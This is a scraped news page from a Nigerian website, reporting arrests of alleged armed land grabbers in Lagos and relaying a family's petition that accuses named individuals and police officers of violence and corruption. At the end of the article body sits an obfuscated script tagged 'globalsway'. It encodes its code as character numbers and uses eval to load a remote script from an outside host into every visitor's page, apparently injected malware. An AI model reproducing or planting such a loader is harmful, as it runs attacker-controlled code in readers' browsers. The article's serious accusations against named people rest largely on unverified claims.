                                     <a href="https://1steleven9jatv.com/tag/1steleven9jatv/">#1steleven9jatv</a>,  <a href="https://1steleven9jatv.com/tag/1steleven9jatv-com/">#1steleven9jatv.com</a>,  <a href="https://1steleven9jatv.com/tag/arems-entertainment/">#AREMS ENTERTAINMENT</a>,  <a href="https://1steleven9jatv.com/tag/ibeju-lekki/">#IBEJU-LEKKI</a>, <a href="https://1steleven9jatv.com/tag/lagos-police/">#LAGOS POLICE</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="1280" height="1280" src="https://1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?resize=420%2C420&amp;ssl=1 420w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?resize=460%2C460&amp;ssl=1 460w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />                    <article class="page-content-single small single">
                        <p>Nine notorious land grabbers, terrorizing Eti-Osa, Oreki Village, Ibeju Agbe, Ibeju Lekki and Epe Area of Lagos State, allegedly working for a renowned land grabber, Abubakar Maiyaki A.K.A Ajagungbale and Taiwo Enitiodunmo (A.K.A) T9, have been arrested in Lagos after their invasion at Odogbawojo Village with firearms on 21st November 2022, to perform their landgrabbing duty.</p>
<p>&nbsp;</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://adronhomesproperties.com/mediaredirect/"><img data-recalc-dims="1" class="wp-image-29644 size-medium aligncenter" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/11/3x3.jpg?resize=320%2C320&#038;ssl=1" alt="" width="320" height="320" /></a></div>

<p>They were arrested by the Noforija Police Officers and later transferred the case to the CP Lagos State Crack team, on instruction of the Commissional of Police</p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-medium wp-image-11114" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?resize=320%2C320&#038;ssl=1" alt="" width="320" height="320" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?resize=420%2C420&amp;ssl=1 420w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?resize=460%2C460&amp;ssl=1 460w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126.jpg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>&nbsp;</p>
<p>Maiyaki, we gathered, is working hands in hand with Taiwo Enitiodunmo, an alleged Killer who was recently released from the Homicide, DIG Force C.I.D cell through the influence of one ACP Sanusi attached to the S.W.A.T, who is said to be senior brother to Maiyaki Ajagungbale.</p>
<p>&nbsp;</p>
<p>Maiyaki and Taiwo are believed to be untouchable because of the closeness of ACP Sanusi to D.I.G force C.I.D who can easily misled the the D.I.G Johnson Kokumo on whatever police case hanging on T9 and Maiyaki</p>
<p>&nbsp;</p>
<p>Enitiodunmo, we learnt, recently led armed land grabbers to Eredo and Odogbawojo where he allegedly killed a 4 years old boy and was released from Homicide, in other to escape justice within 4 months after his freedom. T9 is said to have been unleasing terror on Epe and Ibeju Lekki communities without fear of the law.</p>
<p>&nbsp;</p>
<p>Abubakar&#8217;s team invaded Araromi Village at Abijo G.R.A where they attacked some Lagos State task force on landgrabber with men attached to S.W.A.T, who are working with him before the case was finally sent to the I.G.P Monitoring Unit, where the case was finalised and a legal opinion from force Headquarters followed but till now, the I.P.O in charge of the case has been accused of taken the file away through the influence of Maiyaki relationship with the ACP Sanusi.</p>
<p>&nbsp;</p>
<p>In a petition written to the Attorney General of Lagos State, on 22nd November, 2022, the Erelu Family of Odogbawojo village, Mojoda, Eredo LCDA, Epe Local Government Area, Lagos State, claimed that, 9 of Abubakar Maiyaki&#8217;s armed thugs and hired assassins engaged to invade Odogbawojo were arrested and handed over to the CP Lagos Crack team but Peter Ogungbesan who hired Maiyaki and Taiwo Enitiodunmo to seek self help is elusive known that arresting their boys with Firearm in contravention of the Section 2,3,4,5,6 and 10 of Lagos State Properties Protection Law 2016.</p>
<p>&nbsp;</p>
<p>A statement from the petition claimed that, This same Maiyaki is terrorizing Araromi in Abijo GRA, Ibeju-Agbe, Ibeju-Lekki perpetrating land grabbing because some aggrieved members within some of the communities, continue to engage him to intimidate and harassing their families or fellow community members, thereby cause breach of peace everywhere and it is time for the AG Lagos office to use Maiyaki case to sensitize Lagosian on the law that provides that, “No person or group of persons from the commencement of this law shall cause to be placed on any land or landed property agent for the purpose of forceful takeover of the said land.</p>
<p>&nbsp;</p>
<p>The petition further claimed that, as it is, Mr. Peter Ogungbesan is also in contravention of the Lagos State Properties Protection Law for engaging Maiyaki to invade Odogbawojo with firearms.</p>
<p>&nbsp;</p>
<p>According to the head of the family, Chief Bilesanmi Ashiru Oyede, &#8220;The gravamen of our complaint is that recently, precisely on the 21st day of November, 2022, one Peter Oriyomi Ogungbesan in connivance with one Abinleko Adeleke Sikiru engaged the service of the renowned and notorious land grabbers in person of Abubakar and Taiwo, who forcefully with the aid of his fellow land grabbing partners, as well as some unknown persons armed with dangerous weapons such as guns, cutlass, and others broke in and forcefully took over Odogbawojo Village.</p>
<p>&nbsp;</p>
<p>&#8220;In the course of the said rampage and chaotic activities, Abubakar secured about Fifty (50) armed men pretending to be mobile police to illegally carry out their unlawful actions and consequently inflicted grievous harm on one Yusuf Ahmed and Adesegun Lawal, who are members of our family. They were only engaged to supply blocks to one of our assignees in respect of their land at Odogbawojo village.</p>
<p>&nbsp;</p>
<p>&#8220;In order to carefully exclude themselves as the perpetrators of the evil and oppressive acts, the said land grabbers fronted their partner in crime, the said Abinleko Sikiru, who is the Baale of Ora&#8217;s PA, Mr. Peter Ogungbesan as a complainant wherein a frivolous and malicious charge was made against the said Yusuf Ahmed and Adesegun Lawal having assaulted, inflicted on them serious and grievous injuries and locked them up at Naforija Police Station, unjustly amidst mental and physical tortures in the said station.</p>
<p>&nbsp;</p>
<p>&#8220;In an already planned script, the land grabbers ensured that one CHIA TERKUA, a</p>
<p>fellow land grabber in police uniform, is the Investigating Police Officer (IPO), who without any investigation of the fraudulent, frivolous, misconstrued, misconceived and malicious complaint of his fellow land grabbers, immediately charged the said Yusuf and Adesegun before the Magistrate Court, Epe in Charge No: EP/A/34/2022 COMMISSIONER OF POLICE VS. ADESEGUN LAWAL &amp; YUSUF AHMED, who after serious arguments in court reluctantly granted bail on stringent bail conditions that took the said Yusuf and Adesegun to Ikoyi Prison, on their inability to perfect the stringent bail conditions all in a bid to get rid of them without just cause.</p>
<p>&nbsp;</p>
<p>&#8220;It is not in dispute that Erelu family are the beneficial owners of all that parcel of land measuring 93.325 acres with Survey Plan No: I.O/0495/026j/2007/La lying, situate and being at Odogbawojo village, Mojoda, Eredo LCDA, Epe Local Government, Lagos State, having inherited same from our great grandfather, ADEBANJO who founded the present day Odogbawojo village. The said ADEBANJO of blessed memory in his life time begat ALAGBO and MIJA to whom he shared the said vast land before his demise.</p>
<p>&nbsp;</p>
<p>&#8220;MIJA begat ERELU subsequently inherited the MIJA’S portion of land. ERELU family and or his descendants which include us have been in possession of the land and has equally exercised various/numerous acts of ownership and possession over same including sales/assignments over time without any interference from anybody. It was the said Yusuf Ahmed and Adesegun Lawal who were engaged by one of our Assignees and in carrying out the tenets of their engagement, which include taking blocks to the site that the said land grabbers and hoodlums broke into the land on the 21st day of November, 2022, inflicted serious wounds and injuries on the two of them&#8221;, he said.</p>
<p>&nbsp;</p>
<p>Meanwhile, information has it that, this is however not the first time that Peter Oriyomi Ogungbesan is engaging the services of Maiyaki and Taiwo to harass and forcefully take over Erelu Family&#8217;s land by way of invading communities.</p>
<p>&nbsp;</p>
<p>The said Peter, whose his town shares boundary with Erelu Family&#8217;s land and having sold all his land, have encroached on other family land as well as privately owned land as a land grabber that he is alleged to be. Peter is also in series of contempt of court judgement linking one Mr. Ibraheem Eleniyan</p>
<p>&nbsp;</p>
<p>The first act of encroachment on Erelu Family&#8217;s land was sometime in the month of October, 2021 when he made an attempt to take over the land, having forcefully broken in with the aid of Abubakar Maiyaki and Taiwo Enitiodunmo and their thugs, but when he saw that Erelu family were resistant and unwillingly to be forcefully intimidated and thrown out of their village, they allegedly wrote a concocted and frivolous report. Alagbon and consequently some members of the family were unjustly apprehended, detained and maliciously charged to court with the said matter still pending at the Magistrate Court, Epe, Magisterial district.</p>
<p>&nbsp;</p>
<p>Using police to frivolous charge properties owners to court unjustly is one of the modus of operandi of the Maiyaki the landgrabber.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-11113"
				class="share-twitter sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-11113"
				>
				<span id="sharing-twitter-11113" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-11113"
				class="share-facebook sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-11113"
				>
				<span id="sharing-facebook-11113" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-11113"
				class="share-linkedin sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-11113"
				>
				<span id="sharing-linkedin-11113" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-11113"
				class="share-telegram sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-11113"
				>
				<span id="sharing-telegram-11113" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-11113"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-11113"
				>
				<span id="sharing-whatsapp-11113" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-11113"
				class="share-print sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-11113"
				>
				<span id="sharing-print-11113" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-11113"
				class="share-reddit sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-11113"
				>
				<span id="sharing-reddit-11113" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-11113"
				class="share-tumblr sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-11113"
				>
				<span id="sharing-tumblr-11113" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-11113"
				class="share-pinterest sd-button share-icon"
				href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-11113"
				>
				<span id="sharing-pinterest-11113" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F&#038;text=Lagos%20Police%20Command%20Finally%20Arrests%20Abubakar%20Maiyaki%20Ajagungbale%E2%80%99s%20Notorious%20Boys%20Terrorising%20Ibeju%20Lekki%20~%201STELEVEN9JATV" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Lagos%20Police%20Command%20Finally%20Arrests%20Abubakar%20Maiyaki%20Ajagungbale%26#8217;s%20Notorious%20Boys%20Terrorising%20Ibeju%20Lekki%20~%201STELEVEN9JATV&#038;body=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F&#038;title=Lagos%20Police%20Command%20Finally%20Arrests%20Abubakar%20Maiyaki%20Ajagungbale%E2%80%99s%20Notorious%20Boys%20Terrorising%20Ibeju%20Lekki%20~%201STELEVEN9JATV" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F&#038;text&#038;title=Lagos%20Police%20Command%20Finally%20Arrests%20Abubakar%20Maiyaki%20Ajagungbale%E2%80%99s%20Notorious%20Boys%20Terrorising%20Ibeju%20Lekki%20~%201STELEVEN9JATV" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://1steleven9jatv.com/ademola-adeleke-sworn-in-freezes-govt-accounts-changes-state-name-1steleven9jatv/" rel="prev">Ademola Adeleke Sworn In, Freezes Govt Accounts, Changes State Name ~ 1STELEVEN9JATV <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://1steleven9jatv.com/osun-assembly-rejects-adelekes-decision-to-rename-state-1steleven9jatv/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Osun Assembly Rejects Adeleke’s Decision To Rename State ~ 1STELEVEN9JATV</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://1steleven9jatv.com/author/1steleven9jatv/"><img alt='' src='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://1steleven9jatv.com/author/1steleven9jatv/">1stEleven9jaTv</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260118-WA0008.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/benin-summit-group-congratulates-rema-shallipopi-for-flying-the-benin-flag-at-afrimma-awards-1st-eleven9ja-tv/" title="Permalink to: Benin Summit Group Congratulates Rema, Shallipopi For Flying The Benin Flag At AFRIMMA Awards ~ 1ST ELEVEN9JA TV">
                                  Benin Summit Group Congratulates Rema, Shallipopi For Flying The Benin Flag At AFRIMMA Awards ~ 1ST ELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 18, 2026                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260118-WA0002-1.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/why-smart-investors-are-flocking-to-harmony-gardens-ogba-idunnu-1st-eleven9ja-tv/" title="Permalink to: Why Smart Investors Are Flocking to Harmony Gardens (Ogba-Idunnu) ~ 1ST ELEVEN9JA TV">
                                  Why Smart Investors Are Flocking to Harmony Gardens (Ogba-Idunnu) ~ 1ST ELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 18, 2026                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260118-WA0004.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/the-severe-consequences-of-speaking-against-an-altar-of-god-1st-eleven9ja-tv/" title="Permalink to: The Severe Consequences of Speaking Against An Altar of God ~ 1ST ELEVEN9JA TV">
                                  The Severe Consequences of Speaking Against An Altar of God ~ 1ST ELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 18, 2026                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://1steleven9jatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e95d8a2adb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260118-WA0008.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/benin-summit-group-congratulates-rema-shallipopi-for-flying-the-benin-flag-at-afrimma-awards-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/benin-summit-group-congratulates-rema-shallipopi-for-flying-the-benin-flag-at-afrimma-awards-1st-eleven9ja-tv/" title="Permalink to: Benin Summit Group Congratulates Rema, Shallipopi For Flying The Benin Flag At AFRIMMA Awards ~ 1ST ELEVEN9JA TV"> Benin Summit Group Congratulates Rema, Shallipopi For Flying The Benin Flag At AFRIMMA Awards ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 18, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260118-WA0002-1.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/why-smart-investors-are-flocking-to-harmony-gardens-ogba-idunnu-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
